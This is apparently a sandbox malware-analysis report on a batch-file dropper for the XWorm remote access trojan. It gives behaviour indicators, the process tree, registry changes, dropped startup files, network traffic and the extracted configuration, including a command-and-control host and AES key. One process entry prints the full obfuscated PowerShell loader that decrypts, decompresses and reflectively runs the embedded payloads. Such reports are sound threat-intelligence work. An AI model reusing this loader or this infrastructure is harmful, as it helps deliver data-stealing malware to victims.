| File name: | $phantom-SCV.cmd |
| Full analysis: | https://app.any.run/tasks/a1aa4835-d4cb-4dbd-8724-401176d91005 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | June 29, 2024, 21:54:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (57858), with CRLF line terminators |
| MD5: | 6E45850D43BDE1D6BC68AB6B07DAF153 |
| SHA1: | 427ED64BB89E6BF40E59276768D37152C209E976 |
| SHA256: | 0A0A6608A80B982FC1F0897B89C9FFA58BA58E3C2D1C200155E47C495B0C6150 |
| SSDEEP: | 12288:Co8xbtgA4f9Ek3aoC4QvfD2ZK1n6B4XyZYi9lGUnnQ:Co8NtsaCm1nhqD9ginQ |
MALICIOUS

Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Create files in the Startup directory
- powershell.exe (PID: 3860)
Actions looks like stealing of personal data
- powershell.exe (PID: 3860)
XWORM has been detected (SURICATA)
- powershell.exe (PID: 3860)
XWORM has been detected (YARA)
- powershell.exe (PID: 3860)
Connects to the CnC server
- powershell.exe (PID: 3860)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3424)
- cmd.exe (PID: 980)

Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3424)
- cmd.exe (PID: 980)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3424)
- powershell.exe (PID: 2956)
- cmd.exe (PID: 980)
Executing commands from ".cmd" file
- cmd.exe (PID: 3424)
- powershell.exe (PID: 2956)
- cmd.exe (PID: 980)
Cryptography encrypted command line is found
- cmd.exe (PID: 2960)
- cmd.exe (PID: 3556)
Reads the Internet Settings
- powershell.exe (PID: 2956)
Connects to unusual port
- powershell.exe (PID: 3860)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 3860)
INFO
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Checks current location (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2956)
- powershell.exe (PID: 3860)
Manual execution by a user
- explorer.exe (PID: 312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(3860) powershell.exe
C2korkos.now-dns.net:999
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameLeech
MutexPloDJK2PhSuWy8rU
Total processes
64
Monitored processes
26
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 312 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 680 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 980 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\$phantom-SCV.cmd" " | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1952 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2108 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2420 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2428 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2956 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2960 | C:\Windows\system32\cmd.exe /S /D /c" echo cls;function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::FromBase64String('wNcFKur0Jl7450HdnpBnzjJ0VkczGUUgZCayB4N/z5k='); $aes_var.IV=[System.Convert]::FromBase64String('LnVH8Q3dknv++SzltewTug=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $ZpTQS=New-Object System.IO.MemoryStream(,$param_var); $OYGBL=New-Object System.IO.MemoryStream; $STZRP=New-Object System.IO.Compression.GZipStream($ZpTQS, [IO.Compression.CompressionMode]::Decompress); $STZRP.CopyTo($OYGBL); $STZRP.Dispose(); $ZpTQS.Dispose(); $OYGBL.Dispose(); $OYGBL.ToArray();}function execute_function($param_var,$param2_var){ $QnAOk=[System.Reflection.Assembly]::Load([byte[]]$param_var); $GDXEp=$QnAOk.EntryPoint; $GDXEp.Invoke($null, $param2_var);}$pPyzM = 'C:\Users\admin\AppData\Roaming\$phantom-SCV.cmd';$host.UI.RawUI.WindowTitle = $pPyzM;$CtNBM=[System.IO.File]::ReadAllText($pPyzM).Split([Environment]::NewLine);foreach ($oZZUg in $CtNBM) { if ($oZZUg.StartsWith('IrzEsjacAQqOMrEShQQm')) { $GKlON=$oZZUg.Substring(20); break; }}$payloads_var=[string[]]$GKlON.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));$payload3_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[2].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var $null;execute_function $payload3_var (,[string[]] ('')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2980 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
7 298
Read events
7 290
Write events
8
Delete events
0
Modification events
| (PID) Process: | (2956) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2956) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2956) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2956) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
5
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\$phantom-SCV.cmd | text | |
MD5:6E45850D43BDE1D6BC68AB6B07DAF153 | SHA256:0A0A6608A80B982FC1F0897B89C9FFA58BA58E3C2D1C200155E47C495B0C6150 | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ow0joqfp.y45.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\4tur5ll3.3t1.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Local\Temp\0fjk0qvk.qys.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\4vz45dr5.y01.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
12
DNS requests
6
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 304 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?fbe613066ac7852b | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1372 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2564 | svchost.exe | 239.255.255.250:3702 | — | — | — | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3860 | powershell.exe | 144.76.71.93:999 | korkos.now-dns.net | Hetzner Online GmbH | DE | unknown |
1372 | svchost.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
1372 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
1372 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
1060 | svchost.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
korkos.now-dns.net |
| unknown |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.now-dns .net Domain |
3860 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm Network Packet |
10 ETPRO signatures available at the full report